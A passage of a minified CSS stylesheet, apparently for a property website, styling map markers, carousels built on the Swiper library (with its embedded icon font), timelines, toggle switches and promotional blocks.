.rheostat-background{background-color:var(--color-grayscale-300,#dadad9);border:none;-webkit-margin-start:-2.5%;margin-inline-start:-2.5%;width:105%}.ais-RangeSlider .rheostat-progress{border:none}.ais-RangeSlider .rheostat-tooltip,.ais-RangeSlider .rheostat-value{display:none}.ais-RangeSlider .rheostat-handle{width:var(--range-slider-handle-size);height:var(--range-slider-handle-size);border:2px solid var(--color-grayscale-100,#fff)}.ais-RangeSlider .rheostat-handle,.ais-RangeSlider .rheostat-progress{background-color:var(--color-primary-600,#003e51)}.ais-RangeInput-separator,.ais-RangeInput-submit,.ais-RangeSlider .rheostat-marker{display:none}.b-mediaAndCopy{--flow-space:2rem}.b-mediaAndCopy .b-actions{--flow-space:1rem;-webkit-margin-before:2rem;margin-block-start:2rem}[data-site=northwood] .b-mediaAndCopy{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-mediaAndCopy__flair{background-color:var(--emphasis-color);-webkit-clip-path:polygon(100% 0,0 0,0 70%,100% 100%);clip-path:polygon(100% 0,0 0,0 70%,100% 100%);display:flex;opacity:1}@media only screen and (min-width:50rem){[data-site=northwood] .b-mediaAndCopy__flair{-webkit-clip-path:polygon(100% 0,50% 0,40% 100%,100% 100%);clip-path:polygon(100% 0,50% 0,40% 100%,100% 100%)}}[data-site=northwood] .b-mediaAndCopy__flair--teal{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-mediaAndCopy__flair--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-mediaAndCopy__flair--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-mediaAndCopy__flair--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-mediaAndCopy__flair--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-nwoPropertyMap [data-header]:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background:linear-gradient(0deg,rgba(0,0,0,.8),transparent);height:100%;width:100%;z-index:1}.b-nwoPropertyMap__cluster,.b-nwoPropertyMap__marker{border:1px solid var(--color-secondary-800,#059495);border-radius:100%;color:var(--color-secondary-800,#059495)}.b-nwoPropertyMap__cluster{font-size:1.5625rem;line-height:1.4;font-weight:600;align-items:center;background:var(--color-secondary-300,#b2e4d8);color:var(--color-secondary-800,#059495);cursor:pointer;display:flex;height:65px!important;justify-content:center;width:65px!important}.b-nwoPropertyMap__marker{--background:var(--color-secondary-300,#b2e4d8);--color:var(--color-grayscale-100,#fff);height:65px;width:65px}.b-nwoPropertyMap__marker.is-active{--background:var(--color-secondary-800,#059495);--color:var(--color-grayscale-100,#fff);border:none}.b-nwoPropertyMap__marker svg{height:100%;width:100%}.b-nwoPropertyMap__marker svg rect{fill:var(--background)}.b-nwoPropertyMap__marker svg path{fill:var(--color)}.ais-Pagination-link svg{height:.75rem;width:.75rem}.b-propertyMainContent .headline{-webkit-margin-before:1.5rem!important;margin-block-start:1.5rem!important}@media only screen and (min-width:50rem){.b-propertyMainContent .headline{-webkit-margin-before:0!important;margin-block-start:0!important}}.b-propertyMainContent .b-copy,.b-propertyMainContent .b-headline{margin-top:1rem}.b-pillAction{--gap:1rem;--padding-tb:20px;--padding-lr:40px;border-radius:100vh;gap:var(--gap);padding:var(--padding-tb)}.b-pillAction>.b-icon{--icon-size:3.625rem;position:relative;z-index:0}.b-pillAction>.b-icon #background{transform-origin:50%;transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}.b-pillAction__content{--flow-space:1rem;width:100%;position:relative;z-index:1}.b-pillAction--lg.b-pillAction--iconLeft,.b-pillAction--md.b-pillAction--iconLeft{border-top-right-radius:0;border-bottom-right-radius:500px}.b-pillAction--lg.b-pillAction--iconRight,.b-pillAction--md.b-pillAction--iconRight{border-top-left-radius:0;border-bottom-left-radius:500px}.b-pillAction--lg .b-copy,.b-pillAction--md .b-copy{font-size:1.5rem;line-height:1.3}.b-pillAction--sm:focus .b-eyebrow,.b-pillAction--sm:hover .b-eyebrow{color:var(--color-grayscale-100,#fff)}.b-pillAction--sm:focus>.b-icon #background,.b-pillAction--sm:hover>.b-icon #background{transform:scale(35)}.b-pillAction--sm .b-eyebrow{color:var(--color-primary-800,#003241)}.b-pillAction--md{--gap:1.5rem;--padding-lr:5rem}.b-pillAction--md>.b-icon{--icon-size:8rem}.b-pillAction--md:focus .b-linkText .b-icon,.b-pillAction--md:hover .b-linkText .b-icon{transform:translateX(3px)}.b-pillAction--none:hover{padding-left:6rem}.b-pillAction--lg{--gap:2rem;--padding-tb:1.25rem;--padding-lr:5rem;background-color:var(--color-primary-800,#003241);padding-left:var(--padding-tb);padding-right:var(--padding-tb);transition:border-radius .8s cubic-bezier(0,-.01,.76,1.1),background-color .8s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:40rem){.b-pillAction--lg{--padding-tb:2.5rem;--padding-lr:10rem}}.b-pillAction--lg:focus,.b-pillAction--lg:hover{background-color:var(--color-primary-300,#789da9);border-radius:0}.b-pillAction--lg:focus .b-pillAction__content .b-copy,.b-pillAction--lg:focus .b-pillAction__content .b-linkText,.b-pillAction--lg:hover .b-pillAction__content .b-copy,.b-pillAction--lg:hover .b-pillAction__content .b-linkText{height:auto;margin-top:1.75rem;opacity:1}.b-pillAction--lg>.b-icon{--icon-size:6.25rem}.b-pillAction--lg .b-pillAction__content{--flow-space:1.75rem}.b-pillAction--lg .b-pillAction__content .b-copy,.b-pillAction--lg .b-pillAction__content .b-linkText{height:0;opacity:0;overflow:hidden;margin-top:0;transition:all .8s cubic-bezier(0,-.01,.76,1.1)}.b-pillAction--lg .b-pillAction__content .b-copy{font-size:2rem;line-height:1.5}.b-pillAction--iconLeft{padding-left:var(--padding-tb)}@media only screen and (min-width:40rem){.b-pillAction--iconLeft{padding-right:var(--padding-lr)}}.b-pillAction--iconRight{padding-right:var(--padding-tb)}@media only screen and (min-width:40rem){.b-pillAction--iconRight{padding-left:var(--padding-lr)}}.b-socialFeed{--flow-space:3.75rem}.b-socialFeed .b-copyBlock{--flow-space:0.625rem}.b-socialFeed .b-copyBlock .b-copy strong{color:var(--color-secondary-300)}.b-socialFeed__icon{position:absolute;top:auto;right:auto;bottom:1.975rem;left:1.975rem}.b-socialFeed__grid{display:grid;gap:16px;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:repeat(4,1fr);grid-template-areas:"item item" "item item" "featured featured" "featured featured"}.b-socialFeed__grid__item{overflow:hidden;position:relative}.b-socialFeed__grid__item:first-child{grid-area:featured}.b-socialFeed__grid__item a img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;aspect-ratio:1/1}.b-socialFeed__grid__item__link:hover>img{transform:scale(.9)}.b-socialFeed__grid__item__link>img{transition:transform .5s cubic-bezier(.45,.05,.22,1.3)}.b-socialFeed__grid.isLoading .b-socialFeed__grid__item:not([data-grid-item=featured]){background:#eee;background:linear-gradient(110deg,#ececec 8%,#f5f5f5 18%,#ececec 33%);border-radius:5px;background-size:200% 100%;-webkit-animation:shine 1.5s linear infinite;animation:shine 1.5s linear infinite}@media only screen and (min-width:50rem){.b-socialFeed__grid{display:grid;gap:30px;grid-template-areas:"item item featured featured" "item item featured featured";grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}}@-webkit-keyframes shine{to{background-position-x:-200%}}@keyframes shine{to{background-position-x:-200%}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper{overflow:hidden!important;max-width:100%;width:100%}.swiper-controls button{align-items:center;background-color:var(--color-primary-300,#789da9);border-radius:5px;display:flex;height:2.5rem;justify-content:center;width:2.5rem}.swiper-controls button:after{display:none}.swiper-controls button .b-icon{color:var(--color-primary-600,#003e51);flex-shrink:0;height:.875rem;width:.5rem}.swiper-slide{max-width:100%}.swiper--overflowOpen{overflow:visible!important}.swiper--overflowOpen .swiper-slide:not(.swiper-slide-visible){transition:opacity .3s ease-in;cursor:not-allowed;opacity:.3}.swiper--overflowOpen .swiper-slide:not(.swiper-slide-visible) *{pointer-events:none}.swiper-fade .swiper-slide-next,.swiper-fade .swiper-slide-prev{z-index:-1}.swiper+.b-carousel-pagination{--swiper-pagination-bullet-size:1rem}.swiper+.b-carousel-pagination .swiper-pagination-bullets-dynamic{overflow:visible}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet{background-color:#fffee4;border:4px solid transparent;opacity:1;transform:scale(.6)}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active-next-next{transform:scale(.6)}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet-active{background-color:transparent;transform:scale(1.2)!important;border-color:var(--color-secondary-600,#70c7b1)}[data-site=northwood] .swiper-controls{height:2.5rem;margin:0}[data-site=northwood] .swiper-controls button{background:var(--color-secondary-800,#059495);border-radius:0;bottom:auto;left:auto;margin-top:0;position:relative;right:0;top:0}[data-site=northwood] .swiper-controls button .b-icon{color:var(--color-grayscale-100,#fff);height:1rem;width:1rem}.thumbs-swiper{width:450px;max-width:100%;overflow:hidden}.thumbs-swiper .swiper-slide-active a span{opacity:1!important}.thumbs-swiper .swiper-wrapper{display:flex}.thumbs-swiper .swiper-slide{white-space:nowrap;width:auto;flex-shrink:0}.thumbs-swiper .swiper-slide a:not(.u-active){width:100%}.thumbs-swiper .swiper-slide a:not(.u-active) span{opacity:1}.thumbs-swiper .swiper-slide a:not(.u-active):hover{background-color:transparent!important;padding-right:0!important}.thumbs-swiper .swiper-slide a:not(.u-active):hover .b-icon{opacity:0}.thumbs-swiper .swiper-slide a:not(.u-active):hover span{color:#de9d38;margin-left:0;opacity:1}.thumbs-swiper .swiper-slide a:not(.u-active) span{color:#ffeaca;opacity:.6}@media only screen and (max-width:700px){.thumbs-swiper{display:none}}[data-site=northwood] .b-switch__activeTrack{background-color:var(--color-secondary-600,#70c7b1)}[data-site=northwood] .b-switch__knob{background-color:var(--color-grayscale-100,#fff);box-shadow:0 3px 7px rgba(0,0,0,.3)}.b-switch{--switch-track-length:2.75rem;cursor:pointer;position:relative}.b-switch__track{background-color:var(--color-primary-300,#789da9);border-radius:9999px;box-shadow:inset 3px 1px 3px rgba(0,0,0,.2);height:.875rem;overflow:hidden;pointer-events:none;position:relative;width:var(--switch-track-length)}.b-switch__activeTrack{background-color:#9a9b57;border-radius:9999px;height:100%;position:absolute;left:0;width:100%;top:0;transform:translateX(-100%);transition:transform .5s cubic-bezier(0,-.01,.76,1.1)}.b-switch__knob{background-color:var(--color-primary-800,#003241);border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.2);height:1.5rem;position:absolute;width:1.5rem;transform:translateX(0) translateY(-80%);transition:transform .5s cubic-bezier(.45,.05,.22,1.3)}.b-switch--on .b-switch__activeTrack{transform:translateX(0)}.b-switch--on .b-switch__knob{transform:translateX(calc(var(--switch-track-length) - 1.5rem)) translateY(-80%)}[data-site=northwood] .b-testimonialCarousel .swiper{height:100%}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide{align-items:center;display:flex;height:100%}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide.swiper-slide-active .b-testimonialCard__content__name{transform:translateX(0)!important}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(odd) .b-testimonialCard__content__name{transform:translateX(-2rem)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(odd).swiper-slide-active .b-testimonialCard__bgImg{transform:scale(1.2) translateX(-6%)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(2n) .b-testimonialCard__content__name{transform:translateX(2rem)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(2n).swiper-slide-active .b-testimonialCard__bgImg{transform:scale(1.2) translateX(6%)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__bgImg{transform:scale(1);transition:transform 3s ease-in-out;transition-delay:1s}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__content__name{height:10px;transition:all .25s ease-in;transition-delay:.15s}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__content__name span{height:2px;width:35px}[data-site=goballantyne] .b-timeline{--flow-space:1.5rem;--padding-tb:20px;--padding-lr:40px}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-timeline{--flow-space:4.375rem}}[data-site=goballantyne] .b-timeline .b-copyBlock{--flow-space:1.875rem}[data-site=goballantyne] .b-timeline__list__milestone__title{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button{padding:var(--padding-tb) var(--padding-lr) var(--padding-tb) var(--padding-tb);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button>*{transform:translateX(calc(var(--padding-tb)*-1));transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button:focus .b-timeline__list__milestone__title,[data-site=goballantyne] .b-timeline__list__milestone>button:hover .b-timeline__list__milestone__title{color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline__list__milestone.active>button{background-color:var(--color-primary-300,#789da9)}[data-site=goballantyne] .b-timeline__list__milestone.active>button>*{transform:translateX(0)}[data-site=goballantyne] .b-timeline__list__milestone__index{color:var(--color-grayscale-100,#fff);flex-shrink:0;font-size:1.5rem;height:4.375rem;line-height:1;width:4.375rem}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-timeline__featured__item{height:44rem}}[data-site=goballantyne] .b-timeline__featured__item img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-site=goballantyne] .b-timeline__featured .b-pillAction{max-width:calc(100% - 2.5rem);width:100%}[data-site=goballantyne] .b-timeline [class*="--complete"] .b-timeline__list__milestone__index{background-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline [class*="--complete"] .b-icon #background{fill:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline [class*="--inProgress"] .b-timeline__list__milestone__index{background-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-timeline [class*="--inProgress"] .b-icon #background{fill:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-timeline [class*="--upcoming"] .b-timeline__list__milestone__index{background-color:var(--color-primary-900,#001f28)}[data-site=goballantyne] .b-timeline [class*="--upcoming"] .b-icon #background{fill:var(--color-primary-900,#001f28)}[data-site=northwood] .b-timeline__imageContainer{opacity:0;transition:.3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-timeline__imageContainer.active{opacity:1}[data-site=northwood] .b-timeline__milestone.active .b-eyebrow{color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-timeline__milestone.active .b-timeline__milestone__background{transform:translateX(0)}[data-site=northwood] .b-timeline__milestone.active .b-timeline__milestone__content{transform:translateX(2.5rem)}[data-site=northwood] .b-timeline__milestone__content{transition:.75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-timeline__milestone__background{transform:translateX(-200%);transition:.75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-timeline__milestone__background__effect{-webkit-clip-path:polygon(0 0,100% 0,90% 100%,0 100%);clip-path:polygon(0 0,100% 0,90% 100%,0 100%);transform-origin:0 center}.b-twoPageCallout .c-autoGrid{--auto-grid-min-item-size:clamp(16rem,50vw + 5rem,30rem)}.b-withEmphasis{--border-size:13px;--emphasis-color:var(--color-grayscale-600,#222)}.b-withEmphasis strong{color:var(--emphasis-color);display:inline-block;position:relative}.b-withEmphasis strong:before{content:"";display:block;visibility:visible;position:absolute;top:60%;right:auto;bottom:auto;left:30px;background-color:var(--emphasis-color);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);height:calc(var(--border-size)*2);opacity:.21;width:100%;z-index:0}@media only screen and (max-width:27.5rem){.b-withEmphasis strong:before{display:none}}.b-withEmphasis--teal{--emphasis-color:var(--color-secondary-800,#059495)}.b-withEmphasis--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}.b-withEmphasis--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}.b-withEmphasis--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}.b-withEmphasis--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.p-thingsToDo .b-hero+.b-cardCarousel .b-subheadline{color:var(--color-primary-800,#003241)}.u-visually-hidden{border:0;clip:rect(0 0 0 0);height:0;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.u-gradient-overlay:after{background:linear-gradient(30deg,#0c3b3b 20%,transparent);content:"";inset:0;position:absolute;z-index:1}[data-site=goballantyne] a.u-anchor{color:var(--color-primary-600,#003e51);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] a.u-anchor:focus,[data-site=goballantyne] a.u-anchor:hover{color:var(--color-primary-900,#001f28)}.u-northwood-cutoff{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%)}.after\:u-bg-grayscale-100:after{content:var(--tw-content);background-color:var(--color-grayscale-100,#fff)}.after\:u-bg-nwoCarouselBg:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(238 243 